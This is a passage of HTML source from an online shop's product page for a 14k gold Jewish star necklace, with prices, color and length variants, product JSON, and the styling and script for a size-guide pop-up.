                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19733550432505__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19733550432505__main"
        data-section="template--19733550432505__main"
        data-url="/products/jewish-star-necklace-in-14k-gold"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Jewish Star Necklace in 14k Gold
                </h1>
                <a href="/products/jewish-star-necklace-in-14k-gold" class="product__title">
                  <h2 class="h1">
                    Jewish Star Necklace in 14k Gold
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AMktkWHZSY0w1NWVwc__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7466197516537'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19733550432505__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>fs7N yellow 16</p><div class="no-js-hidden product-page-price" id="price-template--19733550432505__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $538.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $538.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19733550432505__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46788017520889">
                  <shopify-payment-terms variant-id="46788017520889" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46788017520889,&quot;price_per_term&quot;:&quot;$134.50&quot;,&quot;full_price&quot;:&quot;$538.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46788017553657,&quot;price_per_term&quot;:&quot;$145.75&quot;,&quot;full_price&quot;:&quot;$583.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46788017455353,&quot;price_per_term&quot;:&quot;$143.50&quot;,&quot;full_price&quot;:&quot;$574.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46788017488121,&quot;price_per_term&quot;:&quot;$145.75&quot;,&quot;full_price&quot;:&quot;$583.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46788017389817,&quot;price_per_term&quot;:&quot;$143.50&quot;,&quot;full_price&quot;:&quot;$574.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46788017422585,&quot;price_per_term&quot;:&quot;$145.75&quot;,&quot;full_price&quot;:&quot;$583.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7466197516537" /><input type="hidden" name="section-id" value="template--19733550432505__main" /></form></div>
            


  <variant-selects
    id="variant-selects-template--19733550432505__main"
    class="no-js-hidden"
    data-section="template--19733550432505__main"
    data-url="/products/jewish-star-necklace-in-14k-gold"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19733550432505__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19733550432505__main-0">
              
                <span id="custom-label-template--19733550432505__main-1">
                  
                  
                  Color - Yellow Gold
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19733550432505__main-1-0"
          name="Color"
          value="Yellow Gold"
          form="product-form-template--19733550432505__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: #D49A1B">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19733550432505__main-1-0">
        </label>
        <span class="color-swatch__label">Yellow Gold</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19733550432505__main-1-1"
          name="Color"
          value="White Gold"
          form="product-form-template--19733550432505__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: #FFFFF4">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19733550432505__main-1-1">
        </label>
        <span class="color-swatch__label">White Gold</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19733550432505__main-1-2"
          name="Color"
          value="Rose gold"
          form="product-form-template--19733550432505__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: #b76e79">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19733550432505__main-1-2">
        </label>
        <span class="color-swatch__label">Rose gold</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19733550432505__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19733550432505__main-1">
              
                <span id="custom-label-template--19733550432505__main-2">
                  
                  
                  Size - 16"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19733550432505__main-2-0"
        name="Size"
        value="16&quot;"
        form="product-form-template--19733550432505__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19733550432505__main-2-0">
        16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19733550432505__main-2-1"
        name="Size"
        value="18&quot;"
        form="product-form-template--19733550432505__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19733550432505__main-2-1">
        18"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46788017520889,"title":"Yellow Gold \/ 16\"","option1":"Yellow Gold","option2":"16\"","option3":null,"sku":"fs7N yellow 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","public_title":"Yellow Gold \/ 16\"","options":["Yellow Gold","16\""],"price":53800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17520889","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017553657,"title":"Yellow Gold \/ 18\"","option1":"Yellow Gold","option2":"18\"","option3":null,"sku":"fs7N y 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 18\"","public_title":"Yellow Gold \/ 18\"","options":["Yellow Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17553657","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017455353,"title":"White Gold \/ 16\"","option1":"White Gold","option2":"16\"","option3":null,"sku":"fs7N white 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 16\"","public_title":"White Gold \/ 16\"","options":["White Gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17455353","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017488121,"title":"White Gold \/ 18\"","option1":"White Gold","option2":"18\"","option3":null,"sku":"fs7N white 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 18\"","public_title":"White Gold \/ 18\"","options":["White Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17488121","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017389817,"title":"Rose gold \/ 16\"","option1":"Rose gold","option2":"16\"","option3":null,"sku":"fs7N rose 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 16\"","public_title":"Rose gold \/ 16\"","options":["Rose gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17389817","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017422585,"title":"Rose gold \/ 18\"","option1":"Rose gold","option2":"18\"","option3":null,"sku":"fs7N rose 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 18\"","public_title":"Rose gold \/ 18\"","options":["Rose gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17422585","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19733550432505__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19733550432505__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19733550432505__main"
        class="select__select"
        form="product-form-template--19733550432505__main"
      ><option
            
              selected="selected"
            
            
            value="46788017520889"
          >Yellow Gold / 16" - $538.00</option><option
            
            
            value="46788017553657"
          >Yellow Gold / 18" - $583.00</option><option
            
            
            value="46788017455353"
          >White Gold / 16" - $574.00</option><option
            
            
            value="46788017488121"
          >White Gold / 18" - $583.00</option><option
            
            
            value="46788017389817"
          >Rose gold / 16" - $574.00</option><option
            
            
            value="46788017422585"
          >Rose gold / 18" - $583.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
